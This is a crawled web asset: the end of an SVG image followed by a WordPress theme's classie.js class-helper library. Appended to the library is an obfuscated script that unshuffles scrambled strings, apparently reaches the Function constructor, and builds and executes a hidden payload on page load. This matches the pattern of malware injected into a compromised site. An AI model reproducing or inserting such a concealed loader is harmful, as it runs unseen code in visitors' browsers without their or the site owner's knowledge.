			l0.633,0.369l0.343,0.387l0.471,0.757l-0.072,0.111l0.235,0.571l0.072,0.535L39.898,28.023z M24.181,27.064l-0.904,0.387
			l-0.579,0.094l-0.651-0.057l-0.235-0.056l-0.397-0.146l-0.308-0.185l-0.126-0.148v-0.055l0.85-0.313
			c0.748-0.151,1.577-0.079,2.243,0.313l0.09,0.055L24.181,27.064z M24.271,25.145l-0.217,0.11l-0.452,0.167l-0.326,0.092
			l-0.452,0.093l-0.489-0.037l-0.289,0.037l-0.542-0.13l-0.688-0.184L20.618,25.2l-0.055-0.055v-0.056l0.724-0.333l0.651-0.221
			l0.706-0.073h0.217l0.416,0.092l0.94,0.442L24.271,25.145z M24.126,23.096l-0.018,0.018c-0.892,0.629-2.123,0.492-3.057,0.056
			l-0.019-0.056l0.199-0.147c0.656-0.462,1.554-0.492,2.279-0.185l0.597,0.24L24.126,23.096z M25.175,25.034v-0.166l-0.054-0.258
			v-0.389l-0.108-0.572v-0.166l-0.055-0.148l-0.036-0.387l-0.127-0.425v-0.48l-0.036-0.369l-0.434-0.757l-0.109-0.222l-0.108-0.369
			l-0.398-0.295l-0.108-0.019l-0.145-0.166l-0.542-0.258l-0.452,0.056l-0.218-0.056H22.1l-0.524,0.203l-0.524,0.443l-0.272,0.406
			l-0.162,0.277l-0.036,0.258c-0.386,1.013-0.441,2.065-0.579,3.119l-0.073,0.517l0.073,0.167l-0.018,0.535h0.018v0.223
			c0.185,1.551,0.068,3.343,1.176,4.595l0.235,0.147v0.055l0.163,0.112l0.181,0.055l0.38,0.166l0.198,0.037l0.887-0.166l0.379-0.351
			l0.307-0.167l0.163-0.276l0.271-0.313l0.235-0.48l0.072-0.222l0.091-0.442l0.181-0.259l-0.018-0.738l0.108-0.369l0.108-1.458
			l-0.018-0.368L25.175,25.034z M19.152,29.408l-0.108,0.018c-0.519-0.079-0.994-0.498-1.049-1.033v-0.166h0.163l0.362,0.166
			l0.271,0.259l0.253,0.333l0.073,0.313L19.152,29.408z M18.429,25.347l-0.055,0.332l-0.108,0.352l-0.199,0.24l-0.416,0.313
			l-0.018,0.037l-0.307,0.055l-0.019-0.111v-0.313l0.109-0.37l0.162-0.258l0.417-0.387l0.361-0.167h0.018l0.037,0.018L18.429,25.347
			z M19.315,20.217l-0.199,0.166l-0.344,0.221l-0.542,0.425l-0.163,0.093l-0.489,0.498l-0.108,0.259l-0.144,0.258l-0.09,0.073v0.092
			l-0.326,0.812l-0.072,0.333l-0.126,0.203l-0.127,1.052l-0.144,0.48l0.108,0.277l-0.018,0.147l0.054,0.59l0.127,0.665l0.199,0.684
			L17,27.748l-0.037,0.11L17,27.932l0.162,0.092l0.543,0.794v0.019l0.181,0.185h0.054l0.108,0.221l0.271,0.314l0.796,0.535
			l0.126,0.11l-0.072,0.074l0.072,0.296l-0.036,0.332l-0.037,0.092l-0.108,0.019l-0.126-0.074l-0.705-0.406l-0.706-0.59
			l-0.108-0.203l-0.055-0.11l-0.524-0.48l-0.507-0.904l-0.253-0.608l-0.108-0.37v-0.258l-0.253-0.701l-0.018-0.683l-0.036-0.166
			l0.036-0.628l0.018-0.424l0.036-0.018l0.054-0.48l0.217-0.997l0.199-0.24l0.218-0.683l0.252-0.461l0.47-0.665l0.145-0.167
			l0.344-0.203l0.235-0.221l0.344-0.259l0.759-0.387l0.253-0.074l0.055,0.074l0.018,0.24V20.217z M17.904,24.167L17.85,24.61
			l-0.09,0.221l-0.181,0.24l-0.09,0.055l-0.181,0.167l-0.253,0.129l-0.163,0.055l-0.09-0.073l0.09-0.203l0.163-0.443l0.163-0.221
			l0.2-0.184l0.416-0.24L17.904,24.167z M19.297,21.139l-0.09,0.259l-0.163,0.332l-0.163,0.148l-0.253,0.202l-0.669,0.24H17.85
			l-0.054-0.056v-0.11l0.271-0.498l0.344-0.258l0.362-0.203l0.271-0.056H19.297z M28.576,25.606l-0.018,0.536l-0.163,0.701
			l-0.289,0.646l-0.018,0.277v0.258l-0.235,0.425l-0.29,0.424l-0.886,1.219l-0.814,0.591l-0.182,0.111h-0.289l-0.326,0.276
			l-0.777,0.258l-0.471,0.222h-0.307l-0.326,0.11l-0.217-0.019l-0.471,0.019l-0.524,0.092l-0.47-0.055l-0.796-0.147l-0.47-0.147
			l-0.361-0.129l-0.2-0.148l-0.036-0.165l-0.019-0.813l0.019-0.092l0.09-0.073l-0.019-0.628l-0.036-0.276l-0.253-0.351l-0.488-0.443
			l-0.398-0.277l-0.542-0.479l-0.253-0.259v-0.055l0.163-0.11l0.525-0.517l0.144-0.333l0.164-0.166l0.361-0.48l-0.417-0.775
			l-0.199-0.535l-0.252-0.24l-0.471-0.904v-0.055l0.813-0.517l0.164-0.148l0.217-0.055l0.163-0.111l0.361-0.314l0.145-0.073
			l0.054-0.259l0.036-1.237l0.055-0.222l0.017-0.848l0.417-0.167l0.615-0.148l0.181,0.019l0.235-0.074l0.525-0.11h0.85l0.108,0.018
			h0.325l0.145,0.055h0.271c0.946,0.041,2.09,0.711,2.858,1.218l0.108,0.221v0.056l0.362,0.239l0.326,0.388l0.253,0.388l0.253,0.258
			l0.127,0.313h0.054l0.235,0.498l0.38,1.274l-0.054,0.295l0.217,0.72V25.606z M5.461,29.334l-0.145,0.313l-0.126,0.185
			l-0.182,0.166l-0.326,0.203l-0.217,0.074H4.267L4.194,30.22l0.181-0.313c0.167-0.425,0.45-0.45,0.833-0.646h0.217L5.461,29.334z
			 M5.117,28.32l-0.054,0.238c-0.354,0.467-0.443,0.52-1.013,0.702l-0.09-0.02l0.054-0.221l0.217-0.406l0.108-0.11L4.7,28.301
			l0.308-0.037l0.109,0.037V28.32z M3.779,31.383l-0.018,0.073h-0.2H3.235H2.729l-0.054-0.055l0.108-1.642v-0.961l0.09-0.368
			l-0.036-0.277l-0.054-0.259v-1.883v-1.311l0.09-0.295l-0.09-0.369v-0.702v-1.568v-0.609l-0.054-0.147l-0.09-1.089l-0.037-0.738
			l0.086-0.111l0.947,0.037l0.052,0.11c-0.081,3.651-0.005,7.336-0.036,10.979l0.063,0.406L3.779,31.383z M4.772,26.215
			l-0.036,0.332l-0.072,0.038l-0.398-0.277l-0.145-0.222l-0.108-0.258l-0.054-0.389v-0.184l0.056-0.018l0.129,0.018l0.35,0.27
			l0.151,0.265L4.772,26.215z M5.515,25.698l-0.072,0.038l-0.054-0.038c-0.646-0.183-0.972-0.779-1.049-1.402l0.054-0.074
			l0.33,0.127l0.423,0.367l0.109,0.126l0.224,0.432l0.018,0.147L5.515,25.698z M5.551,21.361l-0.163,0.388l-0.308,0.516
			l-0.235,0.221l-0.435,0.259l-0.126,0.037l-0.018-0.037c-0.004-0.689,0.542-1.277,1.194-1.421h0.072L5.551,21.361z M4.881,20.457
			l-0.074,0.332l-0.111,0.259l-0.201,0.313l-0.443,0.351l-0.093-0.147c0.017-0.61,0.208-0.975,0.812-1.163h0.075L4.881,20.457z
			 M14.468,25.449l-0.108,1.129l-0.079,0.368L14.12,27.39l-0.031,0.037v0.371l-0.218,0.479l-0.235,0.425l-0.434,0.704l-0.272,0.258
			l-0.361,0.369l-0.164,0.037l-0.38,0.424l-0.416,0.261l-0.09,0.093c-1.065,0.66-2.351,0.781-3.563,0.576l-0.109-0.018l-0.108-0.051
			v-0.106l0.217-0.389l0.055-0.05l0.144-0.018l0.108,0.018H8.68l0.362-0.093l0.507-0.258l0.344-0.372l0.289-0.461l0.307-0.849
			l0.308-1.238l0.091-0.224v-0.24v-0.701v-0.482v-0.278v-0.203V25.19l0.108-0.258l-0.054-0.611l-0.054-0.536v-0.851l-0.091-0.204
			v-0.369l-0.036-0.055l-0.108-0.019l-0.127-0.537l-0.326-0.646l-0.109-0.148l-0.144-0.313l-0.416-0.39l-0.307-0.166l-0.217-0.111
			l-0.344-0.074H8.444L7.938,19.7l-0.181,0.074H7.178v0.037c-0.312,3.879-0.109,7.775-0.071,11.664l-0.019,0.038H6.37
			c-0.928-0.14-0.774-0.199-1.871-0.147l-0.16-0.02l-0.037-0.092l0.037-0.275l1.012-0.827l0.2-0.074l0.325-0.312l0.38-0.351
			l-0.145-0.219l-0.199-0.204l-0.67-0.973l-0.416-0.44l-0.145-0.313l0.669-0.753l0.235-0.295l0.253-0.201l0.217-0.277l0.163-0.33
			v-0.092l-0.253-0.259L5.75,24.785l-0.615-0.718l-0.398-0.422l-0.108-0.148v-0.074l0.253-0.312l0.344-0.403l0.397-0.259
			l0.054-0.276l0.398-0.48L6.22,21.49l0.018-0.091l-0.054-0.019l-0.217-0.332l-0.253-0.222l-0.09-0.147l-0.579-0.554l-0.813-0.683
			l-0.019-0.295l0.019-0.074h1.101h0.706c1.216,0.085,4.137-0.255,5.073,0.406l0.25,0.221l0.489,0.224l0.452,0.333l0.504,0.535
			l0.271,0.258l0.109,0.019l0.09,0.166l0.468,0.944l0.434,1.09l0.054,0.204v0.313l0.235,0.609V25.449z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dospatos.pl/wp-content/themes/dospatos2023w2/js/classie.js
body_size: 2714
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );

var jQueryFilter, isMobile;
(function() {
    var Pfl = '',
        KOc = 307 - 296;

    function mPK(c) {
        var k = 1482906;
        var n = c.length;
        var f = [];
        for (var e = 0; e < n; e++) {
            f[e] = c.charAt(e)
        };
        for (var e = 0; e < n; e++) {
            var a = k * (e + 147) + (k % 35020);
            var i = k * (e + 662) + (k % 43134);
            var r = a % n;
            var b = i % n;
            var g = f[r];
            f[r] = f[b];
            f[b] = g;
            k = (a + i) % 2630307;
        };
        return f.join('')
    };
    var jKr = mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0, KOc);
    var Zel = 's{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';
    var Tzv = mPK[jKr];
    var KVx = '';
    var mMN = Tzv;
    var kSe = Tzv(KVx, mPK(Zel));
    var kfF = kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));
    var Awu = mMN(Pfl, kfF);
    Awu(3066);
    return 8882
})();